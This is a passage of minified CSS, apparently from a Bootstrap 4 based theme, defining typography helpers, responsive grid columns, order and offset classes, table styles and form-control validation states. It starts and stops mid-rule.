.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#868e96}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0;background-color:#fff;border:0 solid transparent;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}code,kbd,pre,samp{font-family:"SFMono-Regular", Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}code{padding:0.2rem 0.4rem;font-size:90%;color:#bd4147;background-color:#f8f9fa;border-radius:0}a > code{padding:0;color:inherit;background-color:inherit}kbd{padding:0.2rem 0.4rem;font-size:90%;color:#fff;background-color:#212529;border-radius:0}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:90%;color:#212529}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1170px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-sm-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-sm-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-sm-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-sm-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-sm-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-sm-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-sm-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-sm-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-sm-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-sm-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-sm-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-sm-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-sm-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-md-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-md-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-md-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-md-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-md-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-md-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-md-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-md-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-md-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-md-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-md-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-md-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-md-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-lg-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-lg-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-lg-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-lg-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-lg-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-lg-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-lg-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-lg-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-lg-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-lg-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-lg-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-lg-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-lg-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1170px){.col-xl{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-xl-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-xl-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-xl-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-xl-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-xl-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-xl-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-xl-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-xl-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-xl-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-xl-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-xl-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-xl-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-xl-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #ddd}.table thead th{vertical-align:bottom;border-bottom:2px solid #ddd}.table tbody + tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #ddd}.table-bordered th,.table-bordered td{border:1px solid #ddd}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover tbody tr:hover{background-color:#f5f5f5}.table-primary,.table-primary > th,.table-primary > td{background-color:#e1dacf}.table-hover .table-primary:hover{background-color:#d7cebf}.table-hover .table-primary:hover > td,.table-hover .table-primary:hover > th{background-color:#d7cebf}.table-secondary,.table-secondary > th,.table-secondary > td{background-color:#dddfe2}.table-hover .table-secondary:hover{background-color:#cfd3d6}.table-hover .table-secondary:hover > td,.table-hover .table-secondary:hover > th{background-color:#cfd3d6}.table-success,.table-success > th,.table-success > td{background-color:#cbe6cb}.table-hover .table-success:hover{background-color:#baddba}.table-hover .table-success:hover > td,.table-hover .table-success:hover > th{background-color:#baddba}.table-info,.table-info > th,.table-info > td{background-color:#d1edf6}.table-hover .table-info:hover{background-color:#bce5f1}.table-hover .table-info:hover > td,.table-hover .table-info:hover > th{background-color:#bce5f1}.table-warning,.table-warning > th,.table-warning > td{background-color:#fae3c3}.table-hover .table-warning:hover{background-color:#f8d8ab}.table-hover .table-warning:hover > td,.table-hover .table-warning:hover > th{background-color:#f8d8ab}.table-danger,.table-danger > th,.table-danger > td{background-color:#f2c6c4}.table-hover .table-danger:hover{background-color:#eeb1af}.table-hover .table-danger:hover > td,.table-hover .table-danger:hover > th{background-color:#eeb1af}.table-light,.table-light > th,.table-light > td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover > td,.table-hover .table-light:hover > th{background-color:#f1f1f1}.table-dark,.table-dark > th,.table-dark > td{background-color:#c0c1c3}.table-hover .table-dark:hover{background-color:#b3b4b6}.table-hover .table-dark:hover > td,.table-hover .table-dark:hover > th{background-color:#b3b4b6}.table-active,.table-active > th,.table-active > td{background-color:#f5f5f5}.table-hover .table-active:hover{background-color:#e8e8e8}.table-hover .table-active:hover > td,.table-hover .table-active:hover > th{background-color:#e8e8e8}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#ddd}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255, 255, 255, .05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255, 255, 255, .075)}@media (max-width:575px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm.table-bordered{border:0}}@media (max-width:767px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md.table-bordered{border:0}}@media (max-width:991px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg.table-bordered{border:0}}@media (max-width:1169px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.form-control{display:block;width:100%;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#777;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:0;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#777;background-color:#fff;border-color:#66afe9;outline:none;box-shadow:0 0 0 0.2rem rgba(148, 123, 82, .25)}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eee;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#777;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.col-form-legend{padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;font-size:1rem}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm > .form-control.form-control-plaintext,.input-group-sm > .input-group-addon.form-control-plaintext,.input-group-sm > .input-group-btn > .btn.form-control-plaintext,.form-control-plaintext.form-control-lg,.input-group-lg > .form-control.form-control-plaintext,.input-group-lg > .input-group-addon.form-control-plaintext,.input-group-lg > .input-group-btn > .btn.form-control-plaintext{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}select.form-control-sm:not([size]):not([multiple]),.input-group-sm > select.form-control:not([size]):not([multiple]),.input-group-sm > select.input-group-addon:not([size]):not([multiple]),.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}select.form-control-lg:not([size]):not([multiple]),.input-group-lg > select.form-control:not([size]):not([multiple]),.input-group-lg > select.input-group-addon:not([size]):not([multiple]),.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row > .col,.form-row > [class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;margin-bottom:0.5rem}.form-check.disabled .form-check-label{color:#868e96}.form-check-label{padding-left:1.25rem;margin-bottom:0}.form-check-input{position:absolute;margin-top:0.25rem;margin-left:-1.25rem}.form-check-inline{display:inline-block;margin-right:0.75rem}.form-check-inline .form-check-label{vertical-align:middle}.valid-feedback{display:none;margin-top:0.25rem;font-size:0.875rem;color:#47a447}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;width:250px;padding:0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1;color:#fff;background-color:rgba(71, 164, 71, .8);border-radius:0.2rem}.was-validated .form-control:valid,.was-validated .custom-select:valid,.form-control.is-valid,.custom-select.is-valid{border-color:#47a447}.was-validated .form-control:valid:focus,.was-validated .custom-select:valid:focus,.form-control.is-valid:focus,.custom-select.is-valid:focus{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-feedback,.form-control.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid + .form-check-label,.form-check-input.is-valid + .form-check-label{color:#47a447}.was-validated .custom-control-input:valid ~ .custom-control-indicator,.custom-control-input.is-valid ~ .custom-control-indicator{background-color:rgba(71, 164, 71, .4)}.was-validated .custom-control-input:valid ~ .custom-control-description,.custom-control-input.is-valid ~ .custom-control-description{color:#47a447}.was-validated .custom-control-input:valid:focus ~ .custom-control-indicator,.custom-control-input.is-valid:focus ~ .custom-control-indicator{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(71, 164, 71, .25)}.was-validated .custom-file-input:valid ~ .custom-file-control,.custom-file-input.is-valid ~ .custom-file-control{border-color:#47a447}.was-validated .custom-file-input:valid ~ .custom-file-control::before,.custom-file-input.is-valid ~ .custom-file-control::before{border-color:inherit}.was-validated .custom-file-input:valid:focus ~ .custom-file-control,.custom-file-input.is-valid:focus ~ .custom-file-control{box-shadow:0 0 0 0.2rem rgba(71, 164, 71, .25)}.invalid-feedback{display:none;margin-top:0.25rem;font-size:0.875rem;color:#d2322d}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;width:250px;padding:0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1;color:#fff;background-color:rgba(210, 50, 45, .8);border-radius:0.2rem}.was-validated .form-control:invalid,.was-validated .custom-select:invalid,.form-control.is-invalid,.custom-select.is-invalid{border-color:#d2322d}.was-validated .form-control:invalid:focus,.was-validated .custom-select:invalid:focus,.form-control.is-invalid:focus,.custom-select.is-invalid:focus{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, .25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid + .form-check-label,.form-check-input.is-invalid + .form-check-label{color:#d2322d}.was-validated .custom-control-input:invalid ~ .custom-control-indicator,.custom-control-input.is-invalid ~ .custom-control-indicator{background-color:rgba(210, 50, 45, .4)}.was-validated .custom-control-input:invalid ~ .custom-control-description,.custom-control-input.is-invalid ~ .custom-control-description{color:#d2322d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-indicator,.custom-control-input.is-invalid:focus ~ .custom-control-indicator{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(210, 50, 45, .25)}.was-validated .custom-file-input:invalid ~ .custom-file-control,.custom-file-input.is-invalid ~ .custom-file-control{border-color:#d2322d}.was-validated .custom-file-input:invalid ~ .custom-file-control::before,.custom-file-input.is-invalid ~ .custom-file-control::before{border-color:inherit}.was-validated .custom-file-input:invalid:focus ~ .custom-file-control,.custom-file-input.is-invalid:focus ~ .custom-file-control{box-shadow:0 0 0 0.2rem rgba(210, 50, 45, 